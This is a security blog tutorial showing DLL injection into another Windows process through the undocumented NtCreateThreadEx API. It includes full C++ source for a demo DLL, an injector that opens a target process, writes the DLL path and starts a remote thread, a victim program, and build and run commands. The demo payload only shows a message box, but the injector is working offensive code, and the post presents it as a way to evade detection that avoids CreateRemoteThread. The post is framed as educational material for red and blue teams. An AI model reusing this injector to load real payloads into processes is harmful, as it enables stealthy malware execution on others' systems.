DLL injection via undocumented NtCreateThreadEx. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

In the previous posts I wrote about classic DLL injection via CreateRemoteThread, via SetWindowsHookEx.
Today I’ll consider another DLL injection technique. Its meaning is that we are using an undocumented function NtCreateThreadEx. So let’s go to show how to inject malicious DLL into the remote process by leveraging a Win32API functions VirtualAllocEx, WriteProcessMemory, WaitForSingleObject and an officially undocumented Native API NtCreateThreadEx.
First of all, let’s take a look at example C++ source code of our malicious DLL (evil.c):
/*
DLL example for DLL injection via NtCreateThreadEx
author: @cocomelonc
https://cocomelonc.github.io/pentest/2021/12/06/malware-injection-9.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
MessageBox(
NULL,
"Meow-meow!",
"=^..^=",
MB_OK
);
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
As usually, it’s pretty simple. Just pop-up “Meow-meow!”.
Let’s go to compile our DLL:
x86_64-w64-mingw32-gcc -shared -o evil.dll evil.c

Then, let’s take a look to the source code of our malware (hack.cpp):
/*
hack.cpp
DLL injection via undocumented NtCreateThreadEx example
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2021/12/06/malware-injection-9.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#include <tlhelp32.h>
#include <vector>
#pragma comment(lib, "advapi32.lib")
typedef NTSTATUS(NTAPI* pNtCreateThreadEx) (
OUT PHANDLE hThread,
IN ACCESS_MASK DesiredAccess,
IN PVOID ObjectAttributes,
IN HANDLE ProcessHandle,
IN PVOID lpStartAddress,
IN PVOID lpParameter,
IN ULONG Flags,
IN SIZE_T StackZeroBits,
IN SIZE_T SizeOfStackCommit,
IN SIZE_T SizeOfStackReserve,
OUT PVOID lpBytesBuffer
);
// get process PID
int findMyProc(const char *procname) {
HANDLE hSnapshot;
PROCESSENTRY32 pe;
int pid = 0;
BOOL hResult;
// snapshot of all processes in the system
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (INVALID_HANDLE_VALUE == hSnapshot) return 0;
// initializing size: needed for using Process32First
pe.dwSize = sizeof(PROCESSENTRY32);
// info about first process encountered in a system snapshot
hResult = Process32First(hSnapshot, &pe);
// retrieve information about the processes
// and exit if unsuccessful
while (hResult) {
// if we find the process: return process ID
if (strcmp(procname, pe.szExeFile) == 0) {
pid = pe.th32ProcessID;
break;
}
hResult = Process32Next(hSnapshot, &pe);
}
// closes an open handle (CreateToolhelp32Snapshot)
CloseHandle(hSnapshot);
return pid;
}
int main(int argc, char* argv[]) {
DWORD pid = 0; // process ID
HANDLE ph; // process handle
HANDLE ht; // thread handle
LPVOID rb; // remote buffer
SIZE_T rl; // return length
char evilDll[] = "evil.dll";
int evilLen = sizeof(evilDll) + 1;
HMODULE hKernel32 = GetModuleHandle("Kernel32");
LPTHREAD_START_ROUTINE lb = (LPTHREAD_START_ROUTINE) GetProcAddress(hKernel32, "LoadLibraryA");
pNtCreateThreadEx ntCTEx = (pNtCreateThreadEx)GetProcAddress(GetModuleHandle("ntdll.dll"), "NtCreateThreadEx");
if (ntCTEx == NULL) {
CloseHandle(ph);
printf("NtCreateThreadEx failed :( exiting...\n");
return -2;
}
pid = findMyProc(argv[1]);
if (pid == 0) {
printf("PID not found :( exiting...\n");
return -1;
} else {
printf("PID = %d\n", pid);
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)pid);
if (ph == NULL) {
printf("OpenProcess failed :( exiting...\n");
return -2;
}
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, evilLen, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
// write payload to memory buffer
WriteProcessMemory(ph, rb, evilDll, evilLen, rl); // NULL);
ntCTEx(&ht, 0x1FFFFF, NULL, ph, (LPTHREAD_START_ROUTINE) lb, rb, FALSE, NULL, NULL, NULL, NULL);
if (ht == NULL) {
CloseHandle(ph);
printf("ThreadHandle failed :( exiting...\n");
return -2;
} else {
printf("successfully inject via NtCreateThreadEx :)\n");
}
WaitForSingleObject(ht, INFINITE);
CloseHandle(ht);
CloseHandle(ph);
}
return 0;
}
Let’s go to investigate this code logic. As you can see, firstly, I used a function FindMyProc from one of my past posts. It’s pretty simple, basically, what it does, it takes the name of the process we want to inject to and try to find it in a memory of the operating system, and if it exists, it’s running, this function return a process ID of that process.
Then, in main function our logic is same as in my classic DLL injection post. The only difference is we use NtCreateThreadEx function instead CreateRemoteThread:

As shown in this code, the Windows API call can be replaced with Native API call functions. For example, VirtualAllocEx can be replace with NtAllocateVirtualMemory, WriteProcessMemory can be replaces with NtWriteProcessMemory.
The downside to this method is that the function is undocumented so it may change in the future.
But there is a caveat. Let’s go to create simple code for our “victim” process (mouse.c):
/*
hack.cpp
victim process source code for DLL injection via NtCreateThreadEx
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2021/12/06/malware-injection-9.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
int main() {
MessageBox(NULL, "Squeak-squeak!", "<:( )~~", MB_OK);
return 0;
}
As you can see, the logic is simplest, I’s just pop-up Squeak-squeak! message. Let’s go to compile:
x86_64-w64-mingw32-g++ hack.cpp -o hack.exe -mconsole -fpermissive

And check:

So everything is worked perfectly.
Let’s go to inject our malicious DLL to this process. Compile hack.cpp:
x86_64-w64-mingw32-g++ hack.cpp -o hack.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Then, run process hacker 2:

As you can see, the highlighted process is our victim mouse.exe.
Let’s run our simple malware:
.\hack.exe mouse.exe

As you can see our malware is correctly found process ID of victim.
Let’s go to investigate properties of our victim process PID: 3884:


As you can see, our malicious DLL successfully injected as expected!
But why we are not injecting to the another process like notepad.exe or svchost.exe?
I read about Session Separation and I think it is reason of my problem so I have one question: How I can hacking Windows 10 :)
The reason why it’s good to have this technique in your arsenal is because we are not using CreateRemoteThread which is more popular and suspicious and which is more closely investigated by the blue teamers.
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
Session Separation
source code in Github
This is a practical case for educational purposes only.
Thanks for your time and good bye!
PS. All drawings and screenshots are mine




